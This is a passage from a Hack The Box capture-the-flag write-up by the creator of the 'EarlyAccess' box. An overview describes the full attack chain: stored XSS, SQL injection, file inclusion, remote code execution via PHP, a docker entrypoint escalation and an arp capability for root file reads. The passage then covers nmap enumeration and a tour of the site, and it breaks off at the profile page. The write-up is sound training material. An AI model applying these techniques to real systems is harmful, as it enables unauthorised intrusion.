Hack The Box - EarlyAccess Writeup

EarlyAccess is a hard linux box created by Chr0x6eOs (me).
Overview
This box is designed around the theme game-development. A game company has released an early access version of their game for alpha-users to test. Exploiting a stored XSS (sending the payload in the username) allows players to get administrative access to the webpage. The company has experienced issues with their game-key verification API. In order to tackle the issue, the key-verification algorithm (written in Python) is available for admins to download. The API uses a rotating magic number to verify the key, which is being changed every 30 minutes. Reversing the Python script and brute-forcing the magic number using the API, a valid game-key can be generated.
Once a game-key is registered, the player can access the game on another VHost. The scoreboard of the game is vulnerable to a second-order SQL-injection due to incorrect handling of the username. In order to exploit this vulnerability, the player has to change his name to a SQL-injection payload. Using the SQL-injection, the admin password-hash can be retrieved and cracked.
Using the admin credentials, the dev VHost can be accessed. The webpage contains tools for administrative users to test hash-functions and file-operations. Using the file-tool (/actions/file.php?filepath=FILE) files can be included. Using php://filter the source code of the hashing tool can be leaked. Analyzing the source code, the hashing-tool takes a user-defined hashing-function and password to hash. The player can exploit this, by specifying a custom PHP-function (e.g: system) and a custom parameter (e.g: id) to gain arbitrary PHP-code-execution / remote-code-execution. Using the RCE, the player can get a reverse-shell on the webserver, which is running in a docker-container.
Due to password-reuse, the player can escalate his privileges on the webserver from www-data to www-adm. The home-folder of the www-adm user contains a .wgetrc file which contains HTTP-Basic auth credentials for the API. Using these credentials, the player can access the /check_db endpoint which lists the attributes of the MySQL-container. The environment variables contain the username and password for user.
Using the username and password the player can ssh in as user and read user.txt. Upon login as the user, the player gets a notification of an unread email. Looking at the user’s email, the player is informed that there is a game-server that the user should test. As regular crashes were reported, the server is configured with a healthcheck feature that automatically restarts the server upon failure.
Further enumerating the user’s home-folder the player can find an ssh-key for game-tester@game-server. Using the ssh-key the player can login as game-tester into the game-server (the player has to find the IP of the docker-container first). There he finds that the folder /opt/docker-entrypoint.d on the host is mounted into the docker-container and user has write-permissions on the host. Furthermore, he finds that the entrypoint script executes all scripts in the mounted directory upon startup. The game running on the server is a node-js application that hosts an early development version of another game. An autoplay function is available, which takes an amount of rounds and plays that amount of games in a loop. The player can cause an endless-loop in the game by supplying a negative amount of rounds, causing the server to hang and restart. As the player can specify scripts that are executed upon startup, the player can get arbitrary-code execution as root on the game-server. As root, the player can read /etc/shadow and crack the game-adm password.
After switching user to game-adm, the player has to enumerate the system to find that game-adm is allowed to run /usr/sbin/arp. Furthermore, arp has empty capabilities (essentially making it a SUID-binary) set. Using the arp binary, the player can get arbitrary file-read as root and read root.txt and root’s ssh-key.
Information Gathering
Nmap
root@void:~# nmap -sC -sV 10.10.11.110
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-03 08:24 EST
Nmap scan report for 10.10.11.110
Host is up (0.049s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 e4:66:28:8e:d0:bd:f3:1d:f1:8d:44:e9:14:1d:9c:64 (RSA)
| 256 b3:a8:f4:49:7a:03:79:d3:5a:13:94:24:9b:6a:d1:bd (ECDSA)
|_ 256 e9:aa:ae:59:4a:37:49:a6:5a:2a:32:1d:79:26:ed:bb (ED25519)
80/tcp open http Apache httpd 2.4.38
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Did not follow redirect to https://earlyaccess.htb/
443/tcp open ssl/http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: EarlyAccess
| ssl-cert: Subject: commonName=earlyaccess.htb/organizationName=EarlyAccess Studios/stateOrProvinceName=Vienna/countryName=AT
| Not valid before: 2021-08-18T14:46:57
|_Not valid after: 2022-08-18T14:46:57
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Service Info: Host: 172.18.0.102; OS: Linux; CPE: cpe:/o:linux:linux_kernel
The open ports shown are 22 (SSH), 80 (HTTP) and 443 (HTTPS). In addition to the open ports, nmap gives us some more interesting information for HTTP and HTTPS. Nmap shows us that HTTP redirects to https://earlyaccess.htb and returns us some interesting information about the SSL-certificate. Let us add the hostname to our /etc/hosts file before continuing our enumeration on HTTPS.
root@void:~# tail -n1 /etc/hosts
10.10.11.110 earlyaccess.htb
HTTPS - Port 443
As HTTP immediately redirects to https, we can start our enumeration on https://earlyaccess.htb. Going to the url, we get following webpage shown:

The main webpage only talks about some game being developed. As there is not much interesting information on this site, let us start by registering an account.

After registration, we get redirected to the dashboard.

Looking at the menu, we have a couple of places to look around. Let us start by clicking on each menu-point and see where this leads to.
Webpage-enumeration
Messaging

Checking out the messaging page, we have three subpages:
- Inbox
- Outbox
- Contact
Inbox and outbox are currently empty, as we have not send any messages yet. We can send messages using the Contact page.

Using the contact page, we can message the administrator (admin@earlyaccess.htb). Let us send a message to see what happens.

Looking at our Outbox, we now have our sent message listed. Let us read this message.

The message contains our subject as the heading, our username and our message body. We can also delete the message or reply to it. After waiting some time, we get a response to our message in our inbox.

Let us read the response we got.

Seems like the admin has received our message and responded to us! The first thing I think about when being able to message an admin is XSS. However, before using this possible attack-vector let us continue our enumeration.
Forum

Looking at the forum, we have a couple of entries that may be interesting.

The first entry mentions a bug in the scoreboard, because the username contains a single-quote. As a response to the issue, the team seems to have blacklisted certain characters for the username in the registration. Let us keep this in mind to check back later on, after we finished our enumeration.

The second entry talks about a user that was not able to register his game-key to his account. The support staff acknowledges the issue and talks about a resolution using a manual verification mechanism by the administrative staff.
The other entries don’t seem to hold any interesting information.
Store

The store page is not available to use yet.
Register key

The Register key page allows us to register a game-key. Sending the placeholder (AAAAA-BBBBB-CCCC1-DDDDD-1234) as a key gives us following error:

As we do not know a valid game-key, let us continue our enumeration.
Profile
